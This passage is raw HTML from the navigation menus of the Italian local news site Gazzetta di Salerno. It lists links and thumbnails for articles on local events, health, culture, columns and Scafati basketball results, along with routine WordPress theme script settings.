href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_125" data-td_block_id="tdi_106" data-td_filter_value="50" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></div></div><div id=tdi_106 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/il-presepe-a-salerno-presentazione-del-libro-venerdi-16/"  rel="bookmark" class="td-image-wrap " title="Il Presepe a Salerno, presentazione del libro venerdì 16" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Il Presepe a Salerno, presentazione del libro venerdì 16" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/il-presepe-a-salerno-presentazione-del-libro-venerdi-16/"  rel="bookmark" title="Il Presepe a Salerno, presentazione del libro venerdì 16">Il Presepe a Salerno, presentazione del libro venerdì 16</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cambio-di-stagione-come-prevenire-il-mal-di-gola/"  rel="bookmark" class="td-image-wrap " title="Cambio di stagione: come prevenire il mal di gola" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Influenza-218x150.png"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Influenza-218x150.png 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Influenza-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cambio di stagione: come prevenire il mal di gola" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cambio-di-stagione-come-prevenire-il-mal-di-gola/"  rel="bookmark" title="Cambio di stagione: come prevenire il mal di gola">Cambio di stagione: come prevenire il mal di gola</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/patologie-della-spalla-due-giorni-di-studi-a-palazzo-di-citta/"  rel="bookmark" class="td-image-wrap " title="Patologie della spalla, due giorni di studi a Palazzo di Città" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260113-WA0001-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260113-WA0001-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260113-WA0001-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Patologie della spalla, due giorni di studi a Palazzo di Città" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/patologie-della-spalla-due-giorni-di-studi-a-palazzo-di-citta/"  rel="bookmark" title="Patologie della spalla, due giorni di studi a Palazzo di Città">Patologie della spalla, due giorni di studi a Palazzo di Città</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/il-libro-di-don-cosimo-schena/"  rel="bookmark" class="td-image-wrap " title="Il libro di Don Cosimo Schena" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Don-Cosimo-7-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Don-Cosimo-7-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Don-Cosimo-7-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Il libro di Don Cosimo Schena" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/il-libro-di-don-cosimo-schena/"  rel="bookmark" title="Il libro di Don Cosimo Schena">Il libro di Don Cosimo Schena</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_106" data-td_block_id="tdi_106"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_106" data-td_block_id="tdi_106"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_126 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_126" ><script>var block_tdi_126 = new tdBlock();
block_tdi_126.id = "tdi_126";
block_tdi_126.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_126","tdc_css_class":"tdi_126","tdc_css_class_style":"tdi_126_rand_style"}';
block_tdi_126.td_column_number = "3";
block_tdi_126.block_type = "td_block_mega_menu";
block_tdi_126.post_count = "4";
block_tdi_126.found_posts = "2862";
block_tdi_126.header_color = "";
block_tdi_126.ajax_pagination_infinite_stop = "";
block_tdi_126.max_num_pages = "716";
tdBlocksArray.push(block_tdi_126);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_126" id="tdi_127" data-td_block_id="tdi_126" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_126"  id="tdi_128" data-td_block_id="tdi_126" data-td_filter_value="21437" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a><a class="mega-menu-sub-cat-tdi_126"  id="tdi_129" data-td_block_id="tdi_126" data-td_filter_value="21026" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a><a class="mega-menu-sub-cat-tdi_126"  id="tdi_130" data-td_block_id="tdi_126" data-td_filter_value="46546" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></div></div><div id=tdi_126 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/arriva-la-befana-allospedale-di-nocera/"  rel="bookmark" class="td-image-wrap " title="Arriva la Befana all&#8217;ospedale di Nocera" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-218x150.webp"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-218x150.webp 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Arriva la Befana all&#8217;ospedale di Nocera" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/arriva-la-befana-allospedale-di-nocera/"  rel="bookmark" title="Arriva la Befana all&#8217;ospedale di Nocera">Arriva la Befana all&#8217;ospedale di Nocera</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_126" data-td_block_id="tdi_126"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_126" data-td_block_id="tdi_126"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_131 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_131" ><script>var block_tdi_131 = new tdBlock();
block_tdi_131.id = "tdi_131";
block_tdi_131.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_131","tdc_css_class":"tdi_131","tdc_css_class_style":"tdi_131_rand_style"}';
block_tdi_131.td_column_number = "3";
block_tdi_131.block_type = "td_block_mega_menu";
block_tdi_131.post_count = "4";
block_tdi_131.found_posts = "5994";
block_tdi_131.header_color = "";
block_tdi_131.ajax_pagination_infinite_stop = "";
block_tdi_131.max_num_pages = "1499";
tdBlocksArray.push(block_tdi_131);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_131" id="tdi_132" data-td_block_id="tdi_131" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/sport/">Tutto</a><a class="mega-menu-sub-cat-tdi_131"  id="tdi_133" data-td_block_id="tdi_131" data-td_filter_value="48523" href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a><a class="mega-menu-sub-cat-tdi_131"  id="tdi_134" data-td_block_id="tdi_131" data-td_filter_value="21051" href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></div></div><div id=tdi_131 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, quinta vittoria consecutiva" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, quinta vittoria consecutiva" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" title="Givova Scafati, quinta vittoria consecutiva">Givova Scafati, quinta vittoria consecutiva</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, 2026 aperto con una vittoria" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, 2026 aperto con una vittoria" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" title="Givova Scafati, 2026 aperto con una vittoria">Givova Scafati, 2026 aperto con una vittoria</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-derby-con-avellino/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati vince derby con Avellino" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati vince derby con Avellino" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-derby-con-avellino/"  rel="bookmark" title="Givova Scafati vince derby con Avellino">Givova Scafati vince derby con Avellino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-supera-cremona/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati supera Cremona" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati supera Cremona" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-supera-cremona/"  rel="bookmark" title="Givova Scafati supera Cremona">Givova Scafati supera Cremona</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_131" data-td_block_id="tdi_131"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_131" data-td_block_id="tdi_131"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_135 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_135" ><script>var block_tdi_135 = new tdBlock();
block_tdi_135.id = "tdi_135";
block_tdi_135.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"48","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_135","tdc_css_class":"tdi_135","tdc_css_class_style":"tdi_135_rand_style"}';
block_tdi_135.td_column_number = "3";
block_tdi_135.block_type = "td_block_mega_menu";
block_tdi_135.post_count = "4";
block_tdi_135.found_posts = "1433";
block_tdi_135.header_color = "";
block_tdi_135.ajax_pagination_infinite_stop = "";
block_tdi_135.max_num_pages = "359";
tdBlocksArray.push(block_tdi_135);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_135" id="tdi_136" data-td_block_id="tdi_135" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/rubriche/">Tutto</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_137" data-td_block_id="tdi_135" data-td_filter_value="17" href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_138" data-td_block_id="tdi_135" data-td_filter_value="20473" href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_139" data-td_block_id="tdi_135" data-td_filter_value="52047" href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_140" data-td_block_id="tdi_135" data-td_filter_value="20" href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_141" data-td_block_id="tdi_135" data-td_filter_value="24" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_142" data-td_block_id="tdi_135" data-td_filter_value="58" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_143" data-td_block_id="tdi_135" data-td_filter_value="26" href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_144" data-td_block_id="tdi_135" data-td_filter_value="59" href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_145" data-td_block_id="tdi_135" data-td_filter_value="27" href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_146" data-td_block_id="tdi_135" data-td_filter_value="29" href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_147" data-td_block_id="tdi_135" data-td_filter_value="30" href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_148" data-td_block_id="tdi_135" data-td_filter_value="32" href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_149" data-td_block_id="tdi_135" data-td_filter_value="60" href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_150" data-td_block_id="tdi_135" data-td_filter_value="39" href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_151" data-td_block_id="tdi_135" data-td_filter_value="25061" href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_152" data-td_block_id="tdi_135" data-td_filter_value="52046" href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_153" data-td_block_id="tdi_135" data-td_filter_value="41" href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_154" data-td_block_id="tdi_135" data-td_filter_value="44" href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_155" data-td_block_id="tdi_135" data-td_filter_value="49" href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_156" data-td_block_id="tdi_135" data-td_filter_value="39492" href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_157" data-td_block_id="tdi_135" data-td_filter_value="57" href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_158" data-td_block_id="tdi_135" data-td_filter_value="31678" href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></div></div><div id=tdi_135 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
